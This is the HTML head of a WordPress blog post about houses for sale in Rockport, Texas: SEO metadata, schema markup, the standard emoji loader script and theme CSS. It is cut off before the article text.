

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/
body_size: 19347
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Find Your Dream Home in Rockport Texas: Exploring Houses for Sale - Leo nies Blogs</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Rockport Texas is a charming coastal town that offers residents a relaxed and friendly lifestyle. With its picturesque beaches, exceptional fishing, and vibrant downtown area, it&#039;s no wonder that many people are interested in houses for sale in Rockport Texas. In this article, we&#039;ll explore some of the top neighborhoods and houses for sale in" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michele Stanley"/>
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Leo nies Blogs -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Find Your Dream Home in Rockport Texas: Exploring Houses for Sale - Leo nies Blogs" />
		<meta property="og:description" content="Rockport Texas is a charming coastal town that offers residents a relaxed and friendly lifestyle. With its picturesque beaches, exceptional fishing, and vibrant downtown area, it&#039;s no wonder that many people are interested in houses for sale in Rockport Texas. In this article, we&#039;ll explore some of the top neighborhoods and houses for sale in" />
		<meta property="og:url" content="https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/" />
		<meta property="article:published_time" content="2023-07-26T13:22:45+00:00" />
		<meta property="article:modified_time" content="2023-07-26T13:22:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Find Your Dream Home in Rockport Texas: Exploring Houses for Sale - Leo nies Blogs" />
		<meta name="twitter:description" content="Rockport Texas is a charming coastal town that offers residents a relaxed and friendly lifestyle. With its picturesque beaches, exceptional fishing, and vibrant downtown area, it&#039;s no wonder that many people are interested in houses for sale in Rockport Texas. In this article, we&#039;ll explore some of the top neighborhoods and houses for sale in" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#blogposting","name":"Find Your Dream Home in Rockport Texas: Exploring Houses for Sale - Leo nies Blogs","headline":"Find Your Dream Home in Rockport Texas: Exploring Houses for Sale","author":{"@id":"https:\/\/leoniesblog.com\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/leoniesblog.com\/wp-content\/uploads\/2023\/07\/pexels-photo-2128329.jpeg","width":1600,"height":2416,"caption":"house for sale in rockport"},"datePublished":"2023-07-26T13:22:45+00:00","dateModified":"2023-07-26T13:22:45+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#webpage"},"isPartOf":{"@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#webpage"},"articleSection":"Default, for, houses, in, rockport, sale, tx"},{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#listItem","name":"Find Your Dream Home in Rockport Texas: Exploring Houses for Sale"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#listItem","position":2,"name":"Find Your Dream Home in Rockport Texas: Exploring Houses for Sale","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"Person","@id":"https:\/\/leoniesblog.com\/author\/editor\/#author","url":"https:\/\/leoniesblog.com\/author\/editor\/","name":"Michele Stanley","image":{"@type":"ImageObject","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9794e283cd902dc51c4fa022a20e7cb37f64fad6ebf693566604f2705d05f12e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michele Stanley"}},{"@type":"WebPage","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#webpage","url":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/","name":"Find Your Dream Home in Rockport Texas: Exploring Houses for Sale - Leo nies Blogs","description":"Rockport Texas is a charming coastal town that offers residents a relaxed and friendly lifestyle. With its picturesque beaches, exceptional fishing, and vibrant downtown area, it's no wonder that many people are interested in houses for sale in Rockport Texas. In this article, we'll explore some of the top neighborhoods and houses for sale in","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#breadcrumblist"},"author":{"@id":"https:\/\/leoniesblog.com\/author\/editor\/#author"},"creator":{"@id":"https:\/\/leoniesblog.com\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/leoniesblog.com\/wp-content\/uploads\/2023\/07\/pexels-photo-2128329.jpeg","@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#mainImage","width":1600,"height":2416,"caption":"house for sale in rockport"},"primaryImageOfPage":{"@id":"https:\/\/leoniesblog.com\/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale\/#mainImage"},"datePublished":"2023-07-26T13:22:45+00:00","dateModified":"2023-07-26T13:22:45+00:00"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leoniesblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > 